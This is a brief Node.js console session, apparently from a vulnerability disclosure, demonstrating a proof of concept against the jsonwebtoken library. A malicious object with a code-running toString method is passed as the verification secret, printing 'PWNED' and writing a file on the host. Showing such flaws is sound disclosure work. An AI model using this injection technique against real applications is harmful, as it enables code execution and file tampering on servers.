 >jwt = require('jsonwebtoken');
//Lets create a simple JWT token to work with
token = jwt.sign({"x":"y"}, 'some_secret');
>'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ4IjoieSIsImlhdCI6MTY2NDM
3NzQ2MH0.sWrw2_fW1vnH-KE8VweuIRytqtLZV_l81OA36CSEzU0'
//Creating malicious object
>var mal_obj = { toString : ()=> {console.log('PWNED
!!!');process.on('exit', () =>
{require('fs').writeFileSync('malicious.txt', 'PWNED!!!! Arbitrary
File Write on the host machine');});process.exit(0)}}
//Verifying the token using malicious object
>jwt.verify(token, mal_obj);
PWNED !!!!